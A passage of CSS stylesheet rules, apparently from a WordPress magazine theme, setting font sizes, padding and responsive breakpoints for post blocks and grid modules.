.td_block_21.td-column-2 .td-next-prev-wrap,
.td_block_21.td-column-3 .td-next-prev-wrap,
.td_block_21.td-column-2 .td-load-more-wrap,
.td_block_21.td-column-3 .td-load-more-wrap {
margin-top: 30px;
}
}
.td_block_21 .td_module_wrap:last-child {
padding-bottom: 0;
} .td_block_22 .td-column-1 .entry-title {
font-size: 26px;
line-height: 30px; }
@media (max-width: 1018px) {
.td_block_22 .td-column-1 .entry-title {
font-size: 21px;
line-height: 28px;
}
}
.td_block_22 .td-column-1 .td-excerpt {
font-size: 15px;
line-height: 26px;
margin-top: 19px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_22 .td-column-1 .td-excerpt {
font-size: 13px;
line-height: 22px;
margin-top: 15px;
}
}
.td_block_22 .td-column-1 .td-read-more {
margin-top: 15px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_22 .td-column-1 .td-read-more {
margin-top: 8px;
}
}
.td_block_22 .td-column-1 .td_module_wrap {
padding-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_22 .td-column-1 .td_module_wrap {
padding-bottom: 10px;
}
}
.td_block_22 .td-column-1 .td-module-meta-holder {
height: 41px;
padding: 12px 12px 12px 15px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_22 .td-column-1 .td-module-meta-holder {
height: 33px;
padding: 8px 12px 8px 10px;
font-size: 11px;
}
}
.td_block_22 .td-column-3 .entry-title {
font-size: 34px;
line-height: 44px; }
@media (max-width: 1018px) {
.td_block_22 .td-column-3 .entry-title {
font-size: 21px;
line-height: 28px;
}
}
.td_block_22.td_with_ajax_pagination .td-module-image {
margin: 0;
}
.td_block_22 .td_module_wrap:last-child {
padding-bottom: 0;
}
.td_block_22 .td_module_wrap:last-child .td-read-more {
margin-bottom: 0;
} .td_block_23 .td-column-1 .entry-title { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_23 .td-column-1 .entry-title {
font-size: 19px;
line-height: 24px;
}
}
.td_block_23 .td-column-1 .td-post-author-name { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_23 .td-column-1 .td-post-author-name {
display: none;
}
}
.td_block_23 .td_module_wrap:last-child {
margin-bottom: 0;
padding-bottom: 0;
}
.td_block_23 .td_module_wrap:last-child .meta-info-container {
padding-bottom: 0;
border-bottom: none;
}
.td_block_23 .td_module_wrap:last-child .td-read-more {
margin-bottom: 0;
}
.td_block_23 .td-column-3 .entry-title {
font-size: 34px;
line-height: 44px; }
@media (max-width: 1018px) {
.td_block_23 .td-column-3 .entry-title {
font-size: 22px;
line-height: 28px;
}
} .td_block_24 .td_module_wrap:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: none;
}
.td_block_24 .td-read-more {
margin-bottom: 0;
}
.td_block_24 .td-column-3 .td-module-thumb {
width: 534px;
height: 350px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_24 .td-column-3 .td-module-thumb {
width: 400px;
height: 320px;
}
}
@media (max-width: 767px) {
.td_block_24 .td-column-3 .td-module-thumb {
width: 100px;
height: 120px;
}
}
.td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
height: auto;
width: 100%;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
width: 100%;
}
}
@media (max-width: 767px) {
.td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
height: 100%;
width: auto;
}
}
.td_block_24 .td-column-3 .td-item-details {
min-height: 350px;
margin-left: 564px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_24 .td-column-3 .td-item-details {
min-height: 330px;
margin-left: 430px;
}
}
@media (max-width: 767px) {
.td_block_24 .td-column-3 .td-item-details {
min-height: 120px;
margin-left: 115px;
}
} .td_block_25 {  }
@media (min-width: 768px) {
.td_block_25 .td-block-row:last-child > div .td_module_wrap:last-child {
padding-bottom: 0;
}
.td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap {
padding-bottom: 0;
}
}
@media (max-width: 767px) {
.td_block_25.td-column-3 .td-block-span4:last-child .td_module_wrap:last-child {
padding-bottom: 0;
}
.td_block_25.td-column-2 .td-block-span6:last-child .td_module_wrap:last-child {
padding-bottom: 0;
}
.td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap {
padding-bottom: 0;
}
} .homepage-post .td-post-template-7 .td-post-header header .entry-title {  }
@media (min-width: 768px) and (max-width: 1018px) {
.homepage-post .td-post-template-7 .td-post-header header .entry-title {
font-size: 36px;
line-height: 46px;
}
}
@media (max-width: 767px) {
.homepage-post .td-post-template-7 .td-post-header header .entry-title {
font-size: 26px;
line-height: 32px;
margin-bottom: 7px;
}
}
.td-homepage-post .entry-title {
margin-top: 0;
}
.td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child {
position: relative;
margin: -24px 0 24px;
z-index: 1; }
@media (max-width: 767px) {
.td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,
.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child {
margin-bottom: 0;
padding: 4px 0 12px;
}
}
.td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child { }
@media (max-width: 767px) {
.td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,
.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child {
padding: 12px 2px !important;
margin-bottom: 7px;
}
}
.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,
.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type {
position: relative;
margin: -24px 0 24px;
z-index: 1; }
@media (max-width: 767px) {
.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,
.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type {
margin-bottom: 0;
padding: 4px 0 12px;
}
}
.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,
.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2 { }
@media (max-width: 767px) {
.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,
.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2 {
padding: 12px 2px !important;
margin-bottom: 7px;
}
}
a[href^="tel"] {
color: inherit;
}
.td_block_homepage_full_1 {
padding-bottom: 0;
margin-bottom: 0;
}
.td_block_popular_categories {
padding-bottom: 0;
}
.td-mx-13 .entry-title {
font-size: 13px;
line-height: 18px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-13 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-mx-13 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
}
.td-mx-13 .td-post-category {
margin-bottom: 11px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-13 .td-post-category {
margin-bottom: 9px;
}
}
@media (max-width: 767px) {
.td-mx-13 .td-post-category {
margin-bottom: 10px;
}
}
.td-mx-13 .td-module-meta-info {
margin-top: 6px;
}
.td-mx-13 .td-meta-info-container {
padding: 0 15px 15px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-13 .td-meta-info-container {
padding: 0 13px 10px;
}
}
@media (max-width: 767px) {
.td-mx-13 .td-meta-info-container {
padding: 0 10px 11px;
}
}
.td-grid-style-2 .td-mx-13 .td-meta-info-container,
.td-grid-style-3 .td-mx-13 .td-meta-info-container,
.td-grid-style-7 .td-mx-13 .td-meta-info-container {
padding: 0 !important;
}
.td-grid-style-2 .td-mx-13 .td-big-grid-meta,
.td-grid-style-3 .td-mx-13 .td-big-grid-meta,
.td-grid-style-7 .td-mx-13 .td-big-grid-meta,
.td-grid-style-2 .td-mx-13 .td-module-meta-info,
.td-grid-style-3 .td-mx-13 .td-module-meta-info,
.td-grid-style-7 .td-mx-13 .td-module-meta-info {
width: 100%;
}
.td-grid-style-2 .td-mx-13 .td-big-grid-meta,
.td-grid-style-3 .td-mx-13 .td-big-grid-meta,
.td-grid-style-7 .td-mx-13 .td-big-grid-meta {
padding: 15px 15px 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-13 .td-big-grid-meta,
.td-grid-style-3 .td-mx-13 .td-big-grid-meta,
.td-grid-style-7 .td-mx-13 .td-big-grid-meta {
padding: 13px 13px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-13 .td-big-grid-meta,
.td-grid-style-3 .td-mx-13 .td-big-grid-meta,
.td-grid-style-7 .td-mx-13 .td-big-grid-meta {
padding: 10px 10px 0;
}
}
.td-grid-style-2 .td-mx-13 .td-module-meta-info,
.td-grid-style-3 .td-mx-13 .td-module-meta-info,
.td-grid-style-7 .td-mx-13 .td-module-meta-info {
padding: 0 15px 15px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-13 .td-module-meta-info,
.td-grid-style-3 .td-mx-13 .td-module-meta-info,
.td-grid-style-7 .td-mx-13 .td-module-meta-info {
padding: 0 13px 13px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-13 .td-module-meta-info,
.td-grid-style-3 .td-mx-13 .td-module-meta-info,
.td-grid-style-7 .td-mx-13 .td-module-meta-info {
padding: 0 10px 10px;
}
}
.td-grid-style-4 .td-mx-13 .entry-title {
padding: 1px 5px 2px;
}
.td-grid-style-4 .td-mx-13 .td-meta-info-container {
width: 100%;
}
.td-grid-style-5 .td-mx-13 .td-meta-info-container,
.td-grid-style-6 .td-mx-13 .td-meta-info-container {
padding: 15px !important;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-5 .td-mx-13 .td-meta-info-container,
.td-grid-style-6 .td-mx-13 .td-meta-info-container {
padding: 13px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-mx-13 .td-meta-info-container,
.td-grid-style-6 .td-mx-13 .td-meta-info-container {
padding: 10px !important;
}
}
.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category {
bottom: 13px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category {
bottom: 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category {
bottom: 8px;
}
}
.td-mx-15 .entry-title {
font-size: 15px;
line-height: 20px; }
@media (max-width: 1018px) {
.td-mx-15 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
}
.td-mx-15 .td-post-category {
margin-bottom: 10px;
}
.td-mx-15 .td-module-meta-info {
margin-top: 6px;
}
.td-mx-15 .td-meta-info-container {
padding: 0 10px 18px; }
@media (max-width: 1018px) {
.td-mx-15 .td-meta-info-container {
padding-bottom: 11px;
}
}
.td-grid-style-2 .td-mx-15 .td-meta-info-container,
.td-grid-style-3 .td-mx-15 .td-meta-info-container,
.td-grid-style-7 .td-mx-15 .td-meta-info-container {
padding: 0 !important;
}
.td-grid-style-2 .td-mx-15 .td-big-grid-meta,
.td-grid-style-3 .td-mx-15 .td-big-grid-meta,
.td-grid-style-7 .td-mx-15 .td-big-grid-meta,
.td-grid-style-2 .td-mx-15 .td-module-meta-info,
.td-grid-style-3 .td-mx-15 .td-module-meta-info,
.td-grid-style-7 .td-mx-15 .td-module-meta-info {
width: 100%;
}
.td-grid-style-2 .td-mx-15 .td-big-grid-meta,
.td-grid-style-3 .td-mx-15 .td-big-grid-meta,
.td-grid-style-7 .td-mx-15 .td-big-grid-meta {
padding: 18px 10px 0; }
@media (max-width: 1018px) {
.td-grid-style-2 .td-mx-15 .td-big-grid-meta,
.td-grid-style-3 .td-mx-15 .td-big-grid-meta,
.td-grid-style-7 .td-mx-15 .td-big-grid-meta {
padding: 11px 11px 0;
}
}
.td-grid-style-2 .td-mx-15 .td-module-meta-info,
.td-grid-style-3 .td-mx-15 .td-module-meta-info,
.td-grid-style-7 .td-mx-15 .td-module-meta-info {
padding: 0 10px 18px; }
@media (max-width: 1018px) {
.td-grid-style-2 .td-mx-15 .td-module-meta-info,
.td-grid-style-3 .td-mx-15 .td-module-meta-info,
.td-grid-style-7 .td-mx-15 .td-module-meta-info {
padding: 0 11px 11px;
}
}
.td-grid-style-4 .td-mx-15 .entry-title {
padding: 2px 6px 3px;
}
.td-grid-style-4 .td-mx-15 .td-meta-info-container {
width: 100%;
}
.td-grid-style-5 .td-mx-15 .td-meta-info-container,
.td-grid-style-6 .td-mx-15 .td-meta-info-container {
padding: 18px !important; }
@media (max-width: 1018px) {
.td-grid-style-5 .td-mx-15 .td-meta-info-container,
.td-grid-style-6 .td-mx-15 .td-meta-info-container {
padding: 11px !important;
}
}
.td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category {
bottom: 14px; }
@media (max-width: 1018px) {
.td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category {
bottom: 9px !important;
}
}
.td-mx-17 .entry-title {
font-size: 17px;
line-height: 22px; }
@media (max-width: 1018px) {
.td-mx-17 .entry-title {
font-size: 15px !important;
line-height: 20px !important;
}
}
.td-mx-17 .td-post-category {
margin-bottom: 11px;
}
.td-mx-17 .td-module-meta-info {
margin-top: 7px;
}
.td-mx-17 .td-meta-info-container {
padding: 0 10px 18px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-17 .td-meta-info-container {
padding: 0 14px 10px;
}
}
@media (max-width: 767px) {
.td-mx-17 .td-meta-info-container {
padding: 0 10px 11px;
}
}
.td-grid-style-1 .td-mx-17 .td-module-meta-info { }
@media (max-width: 767px) {
.td-grid-style-1 .td-mx-17 .td-module-meta-info {
margin-bottom: 8px;
}
}
.td-grid-style-2 .td-mx-17 .td-meta-info-container,
.td-grid-style-3 .td-mx-17 .td-meta-info-container,
.td-grid-style-7 .td-mx-17 .td-meta-info-container {
padding: 0 !important;
}
.td-grid-style-2 .td-mx-17 .td-big-grid-meta,
.td-grid-style-3 .td-mx-17 .td-big-grid-meta,
.td-grid-style-7 .td-mx-17 .td-big-grid-meta,
.td-grid-style-2 .td-mx-17 .td-module-meta-info,
.td-grid-style-3 .td-mx-17 .td-module-meta-info,
.td-grid-style-7 .td-mx-17 .td-module-meta-info {
width: 100%;
}
.td-grid-style-2 .td-mx-17 .td-big-grid-meta,
.td-grid-style-3 .td-mx-17 .td-big-grid-meta,
.td-grid-style-7 .td-mx-17 .td-big-grid-meta {
padding: 18px 10px 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-17 .td-big-grid-meta,
.td-grid-style-3 .td-mx-17 .td-big-grid-meta,
.td-grid-style-7 .td-mx-17 .td-big-grid-meta {
padding: 10px 14px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-17 .td-big-grid-meta,
.td-grid-style-3 .td-mx-17 .td-big-grid-meta,
.td-grid-style-7 .td-mx-17 .td-big-grid-meta {
padding: 11px 10px 0;
}
}
.td-grid-style-2 .td-mx-17 .td-module-meta-info,
.td-grid-style-3 .td-mx-17 .td-module-meta-info,
.td-grid-style-7 .td-mx-17 .td-module-meta-info {
padding: 0 10px 18px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-17 .td-module-meta-info,
.td-grid-style-3 .td-mx-17 .td-module-meta-info,
.td-grid-style-7 .td-mx-17 .td-module-meta-info {
padding: 0 14px 10px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-17 .td-module-meta-info,
.td-grid-style-3 .td-mx-17 .td-module-meta-info,
.td-grid-style-7 .td-mx-17 .td-module-meta-info {
padding: 0 10px 11px;
}
}
.td-grid-style-4 .td-mx-17 .entry-title {
padding: 2px 6px 3px;
}
.td-grid-style-4 .td-mx-17 .td-meta-info-container {
width: 100%;
}
.td-grid-style-5 .td-mx-17 .td-meta-info-container,
.td-grid-style-6 .td-mx-17 .td-meta-info-container {
padding: 18px !important;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-5 .td-mx-17 .td-meta-info-container,
.td-grid-style-6 .td-mx-17 .td-meta-info-container {
padding: 10px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-mx-17 .td-meta-info-container,
.td-grid-style-6 .td-mx-17 .td-meta-info-container {
padding: 11px !important;
}
}
.td-grid-style-7 { }
.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category {
bottom: 16px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category {
bottom: 8px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category {
bottom: 9px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-grid-scroll .td-mx-17 .td-big-grid-meta {
padding-left: 10px !important;
padding-right: 10px !important;
}
}
.td-mx-19 .entry-title {
font-size: 19px;
line-height: 24px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-19 .entry-title {
font-size: 17px !important;
line-height: 22px !important;
}
}
@media (max-width: 767px) {
.td-mx-19 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td-mx-19 .td-post-category {
margin-bottom: 10px; }
@media (max-width: 767px) {
.td-mx-19 .td-post-category {
margin-bottom: 12px;
}
}
.td-mx-19 .td-module-meta-info {
margin-top: 8px;
}
.td-mx-19 .td-meta-info-container {
padding: 0 20px 18px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-19 .td-meta-info-container {
padding: 0 15px 10px;
}
}
@media (max-width: 767px) {
.td-mx-19 .td-meta-info-container {
padding: 0 13px 14px;
}
}
.td-grid-style-2 .td-mx-19 .td-meta-info-container,
.td-grid-style-3 .td-mx-19 .td-meta-info-container,
.td-grid-style-7 .td-mx-19 .td-meta-info-container {
padding: 0 !important;
}
.td-grid-style-2 .td-mx-19 .td-big-grid-meta,
.td-grid-style-3 .td-mx-19 .td-big-grid-meta,
.td-grid-style-7 .td-mx-19 .td-big-grid-meta,
.td-grid-style-2 .td-mx-19 .td-module-meta-info,
.td-grid-style-3 .td-mx-19 .td-module-meta-info,
.td-grid-style-7 .td-mx-19 .td-module-meta-info {
width: 100%;
}
.td-grid-style-2 .td-mx-19 .td-big-grid-meta,
.td-grid-style-3 .td-mx-19 .td-big-grid-meta,
.td-grid-style-7 .td-mx-19 .td-big-grid-meta {
padding: 20px 20px 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-19 .td-big-grid-meta,
.td-grid-style-3 .td-mx-19 .td-big-grid-meta,
.td-grid-style-7 .td-mx-19 .td-big-grid-meta {
padding: 15px 15px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-19 .td-big-grid-meta,
.td-grid-style-3 .td-mx-19 .td-big-grid-meta,
.td-grid-style-7 .td-mx-19 .td-big-grid-meta {
padding: 13px 13px 0;
}
}
.td-grid-style-2 .td-mx-19 .td-module-meta-info,
.td-grid-style-3 .td-mx-19 .td-module-meta-info,
.td-grid-style-7 .td-mx-19 .td-module-meta-info {
padding: 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-19 .td-module-meta-info,
.td-grid-style-3 .td-mx-19 .td-module-meta-info,
.td-grid-style-7 .td-mx-19 .td-module-meta-info {
padding: 0 15px 15px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-19 .td-module-meta-info,
.td-grid-style-3 .td-mx-19 .td-module-meta-info,
.td-grid-style-7 .td-mx-19 .td-module-meta-info {
padding: 0 13px 13px;
}
}
.td-grid-style-4 .td-mx-19 .entry-title {
padding: 2px 6px 3px;
}
.td-grid-style-4 .td-mx-19 .td-meta-info-container {
width: 100%;
}
.td-grid-style-5 .td-mx-19 .td-meta-info-container,
.td-grid-style-6 .td-mx-19 .td-meta-info-container {
padding: 20px !important;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-5 .td-mx-19 .td-meta-info-container,
.td-grid-style-6 .td-mx-19 .td-meta-info-container {
padding: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-mx-19 .td-meta-info-container,
.td-grid-style-6 .td-mx-19 .td-meta-info-container {
padding: 13px !important;
}
}
.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category {
bottom: 16px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category {
bottom: 12px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category {
bottom: 10px;
}
}
.td-mx-23 .entry-title {
font-size: 23px;
line-height: 30px;
font-weight: 500; }
@media (max-width: 1018px) {
.td-mx-23 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td-mx-23 .td-post-category {
margin-bottom: 14px; }
@media (max-width: 1018px) {
.td-mx-23 .td-post-category {
margin-bottom: 10px;
}
}
.td-mx-23 .td-module-meta-info {
margin-top: 8px;
}
.td-mx-23 .td-meta-info-container {
padding: 0 8% 20px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-23 .td-meta-info-container {
padding: 0 4% 20px;
}
}
@media (max-width: 767px) {
.td-mx-23 .td-meta-info-container {
padding: 0 15px 14px;
}
}
.td-grid-style-2 .td-mx-23 .td-meta-info-container,
.td-grid-style-3 .td-mx-23 .td-meta-info-container,
.td-grid-style-7 .td-mx-23 .td-meta-info-container {
padding: 0 !important;
}
.td-grid-style-2 .td-mx-23 .td-big-grid-meta,
.td-grid-style-3 .td-mx-23 .td-big-grid-meta,
.td-grid-style-7 .td-mx-23 .td-big-grid-meta,
.td-grid-style-2 .td-mx-23 .td-module-meta-info,
.td-grid-style-3 .td-mx-23 .td-module-meta-info,
.td-grid-style-7 .td-mx-23 .td-module-meta-info {
width: 100%;
}
.td-grid-style-2 .td-mx-23 .td-big-grid-meta,
.td-grid-style-3 .td-mx-23 .td-big-grid-meta,
.td-grid-style-7 .td-mx-23 .td-big-grid-meta {
padding: 20px 8% 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-23 .td-big-grid-meta,
.td-grid-style-3 .td-mx-23 .td-big-grid-meta,
.td-grid-style-7 .td-mx-23 .td-big-grid-meta {
padding: 20px 4% 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-23 .td-big-grid-meta,
.td-grid-style-3 .td-mx-23 .td-big-grid-meta,
.td-grid-style-7 .td-mx-23 .td-big-grid-meta {
padding: 15px 15px 0;
}
}
.td-grid-style-2 .td-mx-23 .td-module-meta-info,
.td-grid-style-3 .td-mx-23 .td-module-meta-info,
.td-grid-style-7 .td-mx-23 .td-module-meta-info {
padding: 0 8% 20px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-23 .td-module-meta-info,
.td-grid-style-3 .td-mx-23 .td-module-meta-info,
.td-grid-style-7 .td-mx-23 .td-module-meta-info {
padding: 0 4% 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-23 .td-module-meta-info,
.td-grid-style-3 .td-mx-23 .td-module-meta-info,
.td-grid-style-7 .td-mx-23 .td-module-meta-info {
padding: 0 15px 15px;
}
}
.td-grid-style-4 .td-mx-23 .entry-title {
padding: 2px 6px 4px;
}
.td-grid-style-4 .td-mx-23 .td-meta-info-container {
width: auto;
max-width: 80%; }
@media (max-width: 767px) {
.td-grid-style-4 .td-mx-23 .td-meta-info-container {
width: 100%;
max-width: 100%;
}
}
.td-grid-style-5 .td-mx-23 .td-meta-info-container,
.td-grid-style-6 .td-mx-23 .td-meta-info-container {
padding: 20px !important;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-5 .td-mx-23 .td-meta-info-container,
.td-grid-style-6 .td-mx-23 .td-meta-info-container {
padding: 20px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-mx-23 .td-meta-info-container,
.td-grid-style-6 .td-mx-23 .td-meta-info-container {
padding: 15px !important;
}
}
.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category {
bottom: 16px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category {
bottom: 16px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category {
bottom: 12px;
}
}
.td-mx-28 .entry-title {
font-size: 28px;
line-height: 38px;
font-weight: 500;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-28 .entry-title {
font-size: 22px !important;
line-height: 29px !important;
}
}
@media (max-width: 767px) {
.td-mx-28 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td-mx-28 .td-post-category {
margin-bottom: 14px; }
@media (max-width: 1018px) {
.td-mx-28 .td-post-category {
margin-bottom: 11px;
}
}
.td-mx-28 .td-module-meta-info {
margin-top: 12px; }
@media (max-width: 767px) {
.td-mx-28 .td-module-meta-info {
margin-top: 7px;
}
}
.td-mx-28 .td-meta-info-container {
padding: 0 10px 28px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-mx-28 .td-meta-info-container {
padding: 0 14px 20px;
}
}
@media (max-width: 767px) {
.td-mx-28 .td-meta-info-container {
padding: 0 10px 14px;
}
}
.td-grid-style-2 .td-mx-28 .td-meta-info-container,
.td-grid-style-3 .td-mx-28 .td-meta-info-container,
.td-grid-style-7 .td-mx-28 .td-meta-info-container {
padding: 0 !important;
}
.td-grid-style-2 .td-mx-28 .td-big-grid-meta,
.td-grid-style-3 .td-mx-28 .td-big-grid-meta,
.td-grid-style-7 .td-mx-28 .td-big-grid-meta,
.td-grid-style-2 .td-mx-28 .td-module-meta-info,
.td-grid-style-3 .td-mx-28 .td-module-meta-info,
.td-grid-style-7 .td-mx-28 .td-module-meta-info {
width: 100%;
}
.td-grid-style-2 .td-mx-28 .td-big-grid-meta,
.td-grid-style-3 .td-mx-28 .td-big-grid-meta,
.td-grid-style-7 .td-mx-28 .td-big-grid-meta {
padding: 28px 10px 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-28 .td-big-grid-meta,
.td-grid-style-3 .td-mx-28 .td-big-grid-meta,
.td-grid-style-7 .td-mx-28 .td-big-grid-meta {
padding: 20px 14px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-28 .td-big-grid-meta,
.td-grid-style-3 .td-mx-28 .td-big-grid-meta,
.td-grid-style-7 .td-mx-28 .td-big-grid-meta {
padding: 14px 10px 0;
}
}
.td-grid-style-2 .td-mx-28 .td-module-meta-info,
.td-grid-style-3 .td-mx-28 .td-module-meta-info,
.td-grid-style-7 .td-mx-28 .td-module-meta-info {
padding: 0 10px 28px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-mx-28 .td-module-meta-info,
.td-grid-style-3 .td-mx-28 .td-module-meta-info,
.td-grid-style-7 .td-mx-28 .td-module-meta-info {
padding: 0 14px 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-mx-28 .td-module-meta-info,
.td-grid-style-3 .td-mx-28 .td-module-meta-info,
.td-grid-style-7 .td-mx-28 .td-module-meta-info {
padding: 0 10px 14px;
}
}
.td-grid-style-4 .td-mx-28 .entry-title {
padding: 3px 8px 6px;
}
.td-grid-style-4 .td-mx-28 .td-meta-info-container {
width: auto;
max-width: 70%; }
@media (max-width: 767px) {
.td-grid-style-4 .td-mx-28 .td-meta-info-container {
width: 100%;
max-width: none;
}
}
.td-grid-style-5 .td-mx-28 .td-meta-info-container,
.td-grid-style-6 .td-mx-28 .td-meta-info-container {
padding: 28px !important;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-5 .td-mx-28 .td-meta-info-container,
